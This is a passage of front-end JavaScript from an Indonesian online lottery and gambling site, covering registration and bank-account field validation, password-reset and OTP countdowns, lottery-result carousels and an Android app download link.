                    jQuery("#phone").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid").text("Mohon isi nomor HP Anda yang valid! Contoh : 081xxxxxxxxx");
                    jQuery("#phone_invalid, .phone_invalid").show();
                }else if(r=='303'){
                    jQuery("#phone").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid").text("Angka pertama harus dimulai dari 0.");
                    jQuery("#phone_invalid, .phone_invalid").show();
                }else{
                    jQuery("#phone").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#phone_invalid, .phone_invalid").hide();
                }
            });
        }
    }

    validate_secret_answer = function(){
        var str = $("#secret_answer").val();
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"secret_answer" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="301"){
                    jQuery("#secret_answer").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#secret_answer_invalid").text("Jawaban keamanan minimal 3 karakter.");
                    jQuery("#secret_answer_invalid").show();
                }else{
                    jQuery("#secret_answer").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#secret_answer_invalid").hide();
                }
            });
        }
    }

    validate_bank = function(){
        var str=$("#bank").val();
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"bank" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="301"){
                    jQuery("#bank").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_invalid").text("Silakan Pilih bank yang anda gunakan.");
                    jQuery("#bank_invalid, .bank_invalid").show();
                }else{
                    jQuery("#bank").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_invalid, .bank_invalid").hide();
                }
            });
        }
    }

    validate_account_number = function(){
        var str=$("#bank_accnumber").val();
        var str1=$("#bank").val();
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"bank_accnumber" : str,"bank" : str1, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="302"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening tersebut tidak valid! Silakan gunakan Nomor rekening anda.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="301"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening tersebut sudah digunakan! Silakan gunakan Nomor rekening yang lain.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="303"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Nomor rekening ini terkendala, silakan hubungi customer service kami.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="304"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Data rekening anda mencapai batas validasi.");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else if(r=="305"){
                    jQuery("#bank_accnumber").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid").text("Mohon isi nomor rekening Ewallet Anda yang valid! Contoh : 081xxxxxxxxx");
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").show();
                }else{
                    jQuery("#bank_accnumber").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_accnumber_invalid, .bank_accnumber_invalid").hide();
                }
            });
        }
    }

    validate_bank_accname = function(){
        var str=$("#bank_accname").val();
        if(str !=""){
            $.post("https://hkbwd.com/register_validate", {"bank_account_name" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="301"){
                    jQuery("#bank_accname").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accname_invalid").text("Mohon isi nama akun Anda yang valid!");
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").show();
                }else if(r=="302"){
                    jQuery("#bank_accname").css({"border":"1px solid #ff0000"}).attr({"title":""});
                    jQuery("#bank_accname_invalid").text("Nama Rekening tidak boleh menggunakan special character.");
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").show();
                }else{
                    jQuery("#bank_accname").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"none","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#bank_accname_invalid, .bank_accname_invalid").hide();
                }
            });
        }
    }

    validate_user_id_forgot = function(){
        var str=jQuery("#user").val();
        str=str.replace(/[^a-zA-Z 0-9]+/g,'');
        str=str.replace(/ /g,"");
        str=str.toUpperCase();
        if(str!=""){
            jQuery.post("https://hkbwd.com/password/reset/validate", {"user" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="200"){
                    jQuery("#user").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#user_invalid").hide();
                }else{
                    jQuery("#user").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Username tersebut tidak terdaftar!"});
                    $('#user_invalid').text("Mohon Maaf,Username tidak cocok/salah");
                    jQuery("#user_invalid").show();
                }
            })
        }
    }

    validate_email_forgot = function(){
        var str=jQuery("#email").val();
        if(str!=""){
            jQuery.post("https://hkbwd.com/password/reset/validate", {"email" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r=="200"){
                    jQuery("#email").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000"}).attr({"title":""});
                    jQuery("#email_invalid").hide();
                }else{
                    jQuery("#email").css({"background":"#800000","color":"yellow","border":"1px solid #ff0000"}).attr({"title":"Email tersebut tidak terdaftar!"});
                    $('#email_invalid').text("Email tidak terdaftar! Mohon hubungi customer service!");
                    jQuery("#email_invalid").show();
                }
            })
        }
    }

    show_forget_password_form = function (id) {
        if (id == 'email') {
            $(`#email-form`).css('display', 'block');
            $(`#bank-form`).css('display', 'none');
        } else if (id == 'bank') {
            $(`#email-form`).css('display', 'none');
            $(`#bank-form`).css('display', 'block');
        }
    }

    // verification referral
    validate_full_name = function() {
        var str=jQuery("#full_name").val();
        if( str != ""){
            jQuery.post("https://hkbwd.com/user/referral/validate-verification", {"full_name" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r.status == 300 && typeof r.message_1.full_name != "undefined"){
                    jQuery("#full_name").css({"border":"1px solid #ff0000" }).attr({"title":"Nama Lengkap invalid"});
                    $('#full_name_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.full_name);
                    jQuery("#full_name_invalid, .full_name_invalid").show();
                }else{
                    jQuery("#full_name").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#full_name_invalid, .full_name_invalid").hide();
                }
            });
        }
    }

    validate_email_otp = function() {
        var str=jQuery("#email_otp").val();
        var email=jQuery("#email").val();
        if( str != ""){
            jQuery.post("https://hkbwd.com/user/referral/validate-verification", {"email": email, "email_otp" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r.status == 300 && typeof r.message_1.email_otp != "undefined"){
                    jQuery("#email_otp").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#email_otp_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.email_otp);
                    jQuery("#email_otp_invalid, .email_otp_invalid").show();
                }else{
                    jQuery("#email_otp").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#email_otp_invalid, .email_otp_invalid").hide();
                }
            });
        }else{
            jQuery("#email_otp").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#email_otp_invalid, .email_otp_invalid").hide();
        }
    }

    validate_identity_number = function() {
        var str=jQuery("#identity").val();
        if( str != ""){
            jQuery.post("https://hkbwd.com/user/referral/validate-verification", {"identity" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r.status == 300 && typeof r.message_1.identity != "undefined"){
                    jQuery("#identity").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#identity_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.identity);
                    jQuery("#identity_invalid, .identity_invalid").show();
                }else{
                    jQuery("#identity").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#identity_invalid, .identity_invalid").hide();
                }
            });
        }
    }

    validate_upload_identity = function(){
        var str=jQuery("#upload_identity").val();
        if( str != ""){
            jQuery("#upload_identity").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#upload_identity_invalid, .upload_identity_invalid").hide();
        }else{
			jQuery("#upload_identity").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#upload_identity_invalid, .upload_identity_invalid").hide();
		}
    }

    validate_wa_otp = function() {
        var str=jQuery("#wa_otp").val();
        var phone=jQuery("#phone").val();
        if( str != ""){
            jQuery.post("https://hkbwd.com/user/referral/validate-verification", {"phone": phone, "wa_otp" : str, '_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2' }, function(r){
                if(r.status == 300 && typeof r.message_1.wa_otp != "undefined"){
                    jQuery("#wa_otp").css({"border":"1px solid #ff0000" }).attr({"title":"Identity Number invalid"});
                    $('#wa_otp_invalid').css({"color":"red", "font-size": "12px"}).text(r.message_1.wa_otp);
                    jQuery("#wa_otp_invalid, .wa_otp_invalid").show();
                }else{
                    jQuery("#wa_otp").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
                    jQuery("#wa_otp_invalid, .wa_otp_invalid").hide();
                }
            });
        }else{
            jQuery("#wa_otp").css({"background":"url(https://hkbwd.com/images/input01.gif?v=1.14.9) repeat-x scroll 0 0 #FFFFFF","color":"#000000","border":"1px solid #ccc"}).attr({"title":""});
            jQuery("#wa_otp_invalid, .wa_otp_invalid").hide();
        }
    }

    // Time out for resend forgot pass email again
    
    send_forgot_password_email = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', true);
        clearTimeout(timeOut);
        jQuery.post("https://hkbwd.com/password/reset/resend", {
            _token: 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2',
            user_id: ''
        }, function (response) {
            console.log(response);
            $('#timer').text(response.nextDuration);
            clearTimeout(timeOut);
            start_countdown();
            // start time out again
                    });
    }

    var timerInterval = null;
    start_countdown = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', true);

        timerInterval = setInterval(() => {
            let currentTime = $('#timer').text();

            if (currentTime <= 0)
                stop_countdown()
            else
                $('#timer').text(currentTime - 1);
        }, 1000);
    }

    stop_countdown = function () {
        $('#btn-resend-forgot-password-email').prop('disabled', false);

        clearInterval(timerInterval);
    }


  </script>

<script type="text/javascript" src="https://hkbwd.com/togel/OwlCarousel2-2.3.4/OwlCarousel2-2.3.4/dist/owl.carousel.js?v=1.14.9"></script>

<script type="text/javascript">

            var tg_owl_items = 6;
        var tg_owl_margin = 10;
        var tg_owl_autoplay = true;
        var tg_owl_autoplayTimeout = 2000;
        var tg_owl_autoplayHoverPause = true;
        var tg_owl_nav = true;

        var btn_owl_items = 6;
        var btn_owl_margin = 10;
        var btn_owl_autoplay = true;
        var btn_owl_autoplayTimeout = 2000;
        var btn_owl_autoplayHoverPause = true;
        var btn_owl_nav = true;

            var bank_owl_items = 8;
        if ($('.item').length >= 5) {
            var bank_owl_loop = true;
        }
        else {
            var bank_owl_loop = false;
        }
        var bank_owl_margin = 10;
        var bank_owl_autoplay = true;
        var bank_owl_autoplayTimeout = 2000;
        var bank_owl_autoplayHoverPause = true;
        var bank_owl_nav = true;
        $('.owl-carousel.bank').owlCarousel({
            items:bank_owl_items,
            loop:bank_owl_loop,
            margin:bank_owl_margin,
            autoplay:bank_owl_autoplay,
            autoplayTimeout:bank_owl_autoplayTimeout,
            autoplayHoverPause:bank_owl_autoplayHoverPause,
            nav:bank_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })

        var socials_owl_items ="3"; //$(".item");
        if (socials_owl_items >= 5) {
            var socials_owl_loop = true;
        }
        else {
            var socials_owl_loop = false;
        }
        var socials_owl_margin = 0;
        var socials_owl_autoplay = true;
        var socials_owl_autoplayTimeout = 2500;
        var socials_owl_autoplayHoverPause = true;
        var socials_owl_nav = true;
        $('.owl-carousel.socials').owlCarousel({
            items:socials_owl_items,
            loop:socials_owl_loop,
            margin:socials_owl_margin,
            autoplay:socials_owl_autoplay,
            autoplayTimeout:socials_owl_autoplayTimeout,
            autoplayHoverPause:socials_owl_autoplayHoverPause,
            nav:socials_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        })



        
        // for user email verified or not, to show svg icon
        var not_verified= '<svg style="transform:rotate(0deg);position:static;width:20px;height:20px" xmlns="http://www.w3.org/2000/svg"  fill="red" viewBox="0 0 24 24" stroke="white" stroke-width="2"> <path stroke-linecap="round" stroke-linejoin="round" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/> </svg>';
        var verified = '<svg style="transform:rotate(0deg);position:static;width:20px;height:20px" xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 20 20" fill="green"><path style="fill:green" class="h-2 w-5" fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0 0 10 1.944 11.954 11.954 0 0 0 17.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 0 0-1.414-1.414L9 10.586 7.707 9.293a1 1 0 0 0-1.414 1.414l2 2a1 1 0 0 0 1.414 0l4-4z" clip-rule="evenodd"/></svg>';

        
        // just for customer complaint at login page
                    let customer_complaint = "Pengaduan Konsumen";
                            $('.userro').append(`<span style="font-size: 11px;"><a href="#" data-toggle="modal" data-target="#consumer_com" class="lp-pass"id="consumer_com_modal" >${customer_complaint}</a></span>`);
                    
                            </script>

<script src="https://hkbwd.com/js/jquery.expander.js?v=1.14.9"></script>

<script type="text/javascript">
    $(document).ready(function () {
    $('.readmore').expander({
                slicePoint: 360,
                                moreLinkClass: 'more-link masuk moreClass',
                lessLinkClass: 'less-link masuk readClass',
                expandText: " Baca Selengkapnya",
                userCollapseText: "Tutup"
                            });
    });
    $('.spok').css({'text-align': 'inherit'});
    $('.spok h1').css({'text-align': 'center', 'display':'flex', 'width':'100%', 'justify-content':'center'});

    $('.carousel').carousel({
        interval: 3000
    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
         
         // Disable scroll when focused on a number input.
        $('form').on('focus', 'input[type=number]', function(e) {
            $(this).on('wheel', function(e) {
                e.preventDefault();
            });
        });
        // Disable up and down keys.
        $('form').on('keydown', 'input[type=number]', function(e) {
            if ( e.which == 38 || e.which == 40 )
                e.preventDefault();
        });

        jQuery('#form_login').on('submit', function() {
            jQuery('#btn_login').attr('disabled','disabled');
        });

        setform3("form_login", "loader_login", function(r){
            uialert(r.message);

            	            $('#uialert_modal').on('hidden.bs.modal', function (e) {
	                if(r.status == 200){
	                    location.href = 'https://hkbwd.com';
	                }else if(r.status == 202){
	                    location.href = r.next;
	                }else{
	                    jQuery('#btn_login').removeAttr('disabled');
	                }
	            });
                    });
        setform3("frm_complaint", "loader_complaint", function(r){
            uialert(r.message);
            if(r.status == 200){
                location.reload(true);
            }
        });
                    clear_form("#form_login");
        
        setform3("form_login1","loader_login1", function(r){
            uialert(r.message);
            if(r.status == 200){
                location.href = 'https://hkbwd.com';
            }
        });
        clear_form("#form_edit_account_modal");
        
        chk_mask();
    })
</script>


<script type="text/javascript">
    $('.All_Rights').append(' v1.14.9-17');
    $('body').before('<!--</body></html>');

    $('.userro').before('<div class="icon1"></div><div class="icon2"></div>');
    $('.login').prepend('<div class="icon1"></div><div class="icon2"></div>');
                $('.icon1').prepend('<a href="https://ruangok.com/public/app/APK/hkbpokerqq/HkbpokerQQ 5.0.5 - 1 Icon.apk"><img src="https://hkbwd.com/images/android.png?v=1.14.9" class="img-responsive" alt="hkbwd.com"></a>');
                </script>


<script type="text/javascript">
        $('.tgl').after('<div class="rst"><div class="rst_tgl text-center"><div class="col-lg-12 pb"></div></div></div>')
        $(document).ready(function() {
        if($('.rst').length > 0) {
            $.get("https://hkbwd.com/tgnumbers", function (data) {
                tg_results_down(data);
            });
        }

        // new lottery
        if($('#lottery-grid').length > 0){
            $.get("https://hkbwd.com/tgnumbers", function (data) {
                new_tg_results_down(data);
            });
        }
    });

    function tg_results_down(data) {
        $('.rst > .rst_tgl > .pb').append('<div class="owl-carousel owl-theme result2"></div>');
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined') {
            var markets = data['content']['content'];
            var market_name = Object.keys(markets);
            var domain_alt= "hkbwd.com";
        var item = data['lottery'];
            var alt_domain_tg = "hkbwd.com";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined') {
                    continue;
                }
                var market_item = item[market_name[i].toLowerCase()];
                var market = markets[market_name[i]];
                var icon_desktop = 'https://hkbwd.com/togel/' +market_name[i]+'.webp';
                var html_tag = '';
                html_tag += '<div class="tgl">';
                                        html_tag += '<div class="logo">';
                        html_tag += `<img src="${icon_desktop}" class="img-responsive" alt="${alt_domain_tg}">`;
                    html_tag += '</div>';
                                        html_tag += '<div class="info">';
                        html_tag += '<h4 class="title">'+market[0]['name'].toUpperCase()+'</h4>';
                        html_tag += '<p>'+market[0]['date']+'</p>';
                        html_tag += '<a href="'+market_item['result_url']+'">'+market[0]['result']+'</a>';
                    html_tag += '</div>';
                html_tag += '</div>';
                $('.rst > .rst_tgl > .pb > .result2').append(html_tag);
            }
        }

        var result_owl_items = 8;
        var result_owl_margin = 0;
        var result_owl_autoplay = true;
        var result_owl_autoplayTimeout = 2000;
        var result_owl_autoplayHoverPause = true;
        var result_owl_nav = true;

        if ($('.tgl').length > 8) {
            var result_owl_loop = true;
        }
        else {
            var result_owl_loop = false;
        }
        $('.owl-carousel.result2').owlCarousel({
            item:result_owl_items,
            loop:result_owl_loop,
            margin:result_owl_margin,
            autoplay:result_owl_autoplay,
            autoplayTimeout:result_owl_autoplayTimeout,
            autoplayHoverPause:result_owl_autoplayHoverPause,
            nav:result_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:4
                },
                1000:{
                    items:7
                }
            }
        })
    }

    // new lottery
    function new_tg_results_down(data)
    {
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined') {
            let markets = data['content']['content'];
            let market_name = Object.keys(markets);
            let domain_alt= "hkbwd.com";
            let item = data['lottery'];
            let alt_domain_tg = "hkbwd.com";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined') {
                    continue;
                }
                let market_item = item[market_name[i].toLowerCase()];
                let market = markets[market_name[i]];
                let icon_desktop = 'https://hkbwd.com/togel/' +market_name[i]+'.webp';
                let html_tag = '';
                const ball_images = generateBallImages(market[0]['result'], alt_domain_tg);
                html_tag += `
                    <div class="lottery-card" data-close-time="${market_item.close_time}">
                        <div class="lottery-detail">
                            <div style="margin-top: auto;margin-bottom: auto;">
                                <img src="${icon_desktop}" alt="${alt_domain_tg}" width="50px" height="50px">
                            </div>
                            <div class="lottery-desc-detail" style="padding: 1rem;">
                                <h4 class="title-lottery" style="margin: 0;font-weight: bold;letter-spacing: 3px;font-size:12px;">${market[0]['name'].toUpperCase()}</h4>
                                <small class="lottery-date">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                    ${market[0]['day']},${market[0]['date']}
                                </small>
                            </div>
                        </div>
                        <div class="lottery-ball-container">
                            <a href="${market_item['result_url']}"> 
                                ${ball_images}
                            </a>
                        </div>
                        <div class="lottery-market-time text-center">
                            <i class="fa fa-clock-o" aria-hidden="true" style=""></i>
                            <span class="countdown-close-lottery">Loading...</span>
                        </div>
                    </div>
                `;
                $('#lottery-grid').append(html_tag);
            }

            // Start countdowns after cards are added to the DOM
            document.querySelectorAll(".lottery-card").forEach(card => {
                const closeTimeString = card.getAttribute("data-close-time");
                const timerSpan = card.querySelector(".countdown-close-lottery");
                updateCountdown(timerSpan, closeTimeString);
            });
            
        }
    }

    // generate image ball
    function generateBallImages(str_number, alt_domain_tg){
        let ballHTML = '';
        const array_number = str_number.split("");

        for (let i = 0; i < array_number.length; i++) {
            const number = array_number[i];
            ballHTML += `<img src="https://hkbwd.com/images/ball/${number}.png?v=1.14.9" alt="${alt_domain_tg}" style="margin:0 2px" width="30px" height="30px">`;
        }
        return ballHTML;
    }

    // parse data
    function parseCloseTimes(closeTimeString) {
        // Split by " - "
        return closeTimeString.split(" - ").map(time => time.trim());
    }

    // check CloseTime
    function getNextCloseTime(closeTimes) {
        const now = new Date();
        const today = new Date(now.getFullYear(), now.getMonth(), now.getDate());
        let nextTime = null;

        for (const timeStr of closeTimes) {
            let [hours, minutes] = timeStr.split(':').map(Number);

            const timeDate = new Date(today);
            timeDate.setHours(hours, minutes, 0, 0);

            if (timeDate > now) {
                if (!nextTime || timeDate < nextTime) {
                    nextTime = timeDate;
                }
            } else {
                // If already passed today, check tomorrow
                const tomorrow = new Date(today);
                tomorrow.setDate(tomorrow.getDate() + 1);
                tomorrow.setHours(hours, minutes, 0, 0);
                if (!nextTime || tomorrow < nextTime) {
                    nextTime = tomorrow;
                }
            }
        }

        return nextTime;
    }

    // update countdown lottery
    function updateCountdown(spanElement, closeTimeString) {
        const closeTimes = parseCloseTimes(closeTimeString);
        const nextClose = getNextCloseTime(closeTimes);
        if (!nextClose) {
            spanElement.innerText = "Closed";
            return;
        }

        const interval = setInterval(() => {
            const now = new Date();
            const diff = nextClose - now;

            if (diff <= 0) {
                clearInterval(interval);
                spanElement.innerText = "Closed";
                return;
            }

            const hours = Math.floor(diff / (1000 * 60 * 60));
            const minutes = Math.floor((diff / (1000 * 60)) % 60);
            const seconds = Math.floor((diff / 1000) % 60);

            spanElement.innerText = `${String(hours).padStart(2, '0')}:${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
        }, 1000);
    }
</script>

<script type="text/javascript">
    let defaultDuration = 55; //set duration in seconds; slower = longer duration
    let defaultWidth = 1200;
    let marqueeCount = 1;
    let marqueeDelay = 0;
        $("#marquee_container.marquee > div").each(function(){
            let currentWidth = $(this).width();
            let newSpeed = Math.ceil(defaultDuration*(currentWidth/defaultWidth));

            $(this).css("animation", "marquee" + marqueeCount + " " + newSpeed + "s linear infinite");
            $(this).css("animation-delay", marqueeDelay + "s");
            marqueeDelay = (newSpeed*marqueeCount)/3;
            marqueeCount++;
        });
</script>

<script type="text/javascript">
    // for global deposit download qris web
    function downloadImage(url, name, transfer_type){
        // check transfer_type
        if( transfer_type == "qr"){
            let split_name = name.split("-");
            name = `${split_name[0]}-${split_name[1]}`;
        }
        var req = new XMLHttpRequest();
        // url = url.replace(/^https:\/\//i, 'http://');
        req.open("GET", url, true);
        req.setRequestHeader("Cache-Control", "no-cache, no-store, must-revalidate");
        req.responseType = "blob";
        req.onload = function (event) {
            var blob = req.response;
            var link=document.createElement('a');
            link.href=window.URL.createObjectURL(blob);
            link.download=name;
            link.click();
        };

        req.send();
    }
    
    function downloadQRDynamic(svgBase64, name) {
            var canvas = document.createElement("canvas");
            var context = canvas.getContext("2d");
            var img = new Image();
            img.onload = function() {
                var borderWidth = 4; // Adjust the border width as needed
                var borderColor = 'white'; // Adjust the border color as needed
                
                // Set canvas size to include border
                canvas.width = img.width + 2 * borderWidth;
                canvas.height = img.height + 2 * borderWidth;

                // Draw the border
                context.strokeStyle = borderColor;
                context.lineWidth = borderWidth;
                context.strokeRect(0, 0, canvas.width, canvas.height);

                // Draw the image inside the border
                context.drawImage(img, borderWidth, borderWidth);
                var pngData = canvas.toDataURL("image/png");
                var a = document.createElement("a");
                a.download = `${name}.png`;
                a.href = pngData;
                document.body.appendChild(a);
                a.click();
                document.body.removeChild(a);
            };
            img.src = "data:image/svg+xml;base64," + svgBase64;
        }
</script>

<script type="text/javascript">
    // For PIN ON / OFF status on Profile
    let triggered_by_event = 0;

    $('#proteksi-pin').change(function(){
        if(!this.checked){
            $('#proteksi-pin').prop('disabled', true);
            let info_off_pin = `Me-nonaktifkan PIN tidak dianjurkan<br>Jika anda sering login di tempat umum <div style='font-weight:bold; text-align:center; margin:10px 0px;'><a href='/profile/pin-off' class='btn btn-success' style='text-decoration:none;'>PROSES</a></div>`;
            uialert2(`${info_off_pin}`);
        }else{
            if(triggered_by_event){
                triggered_by_event = 0;
            }else{
                $('#proteksi-pin').prop('disabled', true);
                location.href = 'https://hkbwd.com/profile/pin-on';
            }
        }
    });

    $('#uialert_modal').on('hidden.bs.modal', function (e) {
        // Only execute if modal triggered by PIN ON / OFF.
        // Other trigger modal scenario, Ex: Validation after submit form
        let modal_content = $('#uialert_content').text();
        if(modal_content.includes("Me-nonaktifkan PIN")){
            triggered_by_event = 1; // When close modal, PIN will change back to ON which will trigger "change" event
            $('#proteksi-pin').prop('disabled', false);
            $('#proteksi-pin').bootstrapToggle('on');
        }
    })
</script>

<script>
    $(document).ready(function(){
        let our_partner = $('.ourpartner').length;
        console.log('our_partner', our_partner);
        if(our_partner > 0){
            $('.ourpartner > .container').css('margin-top', "-1rem");
        }
    });
</script>
<!-- ref verif -->
<script>
    let email_interval, wa_interval, sms_interval;
    let countdown_email_otp = 120;
    let countdown_wa_otp = 120;
    let countdown_sms_otp = 120;

    function countdownIntervalEmail(){
        $('.btn-email-otp').prop('disabled', true);

        countdown_email_otp--;
        if(countdown_email_otp <= 0){
            clearInterval(email_interval);
            countdown_email_otp = 0;
            $('.btn-email-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_email_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_email_otp').html(loading);

        if(countdown_email_otp <= 0){
            $('.countdown_email_otp').css('display', 'none');
            $('.check_email_otp').css('display', 'none');
        }
    }

    function countdownIntervalWA()
    {
        $('.btn-wa-otp').prop('disabled', true);

        countdown_wa_otp--;
        if(countdown_wa_otp <= 0){
            clearInterval(wa_interval);
            countdown_wa_otp = 0;
            $('.btn-wa-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_wa_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_wa_otp').html(loading);

        if(countdown_wa_otp <= 0){
            $('.countdown_wa_otp').css('display', 'none');
        }
    }

    function countdownIntervalSMS()
    {
        $('.btn-sms-otp').prop('disabled', true);

        countdown_sms_otp--;
        if(countdown_sms_otp <= 0){
            clearInterval(sms_interval);
            countdown_sms_otp = 0;
            $('.btn-sms-otp').removeAttr('disabled');
        }

        let loading = `
            <span>${countdown_sms_otp}</span>
            <span>Detik</span>
        `;
        $('.countdown_sms_otp').html(loading);

        if(countdown_sms_otp <= 0){
            $('.countdown_sms_otp').css('display', 'none');
        }
    }

    function resendEmailOtp()
    {
        const email = $('#email').val();
        if( email === null || email == ""){
            const label_required_email = "Mohon isikan Email";
            uialert2(label_required_email);
            return;
        }

        const url = "https://hkbwd.com/user/referral/verification/send-email-otp";
        const data = {'_token' : 'CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2', 'email': email};
        $('.btn-email-otp').prop('disabled', true);

        $.ajax({
            type: "POST",
            url: url,
            data: data,
            dataType: 'json',
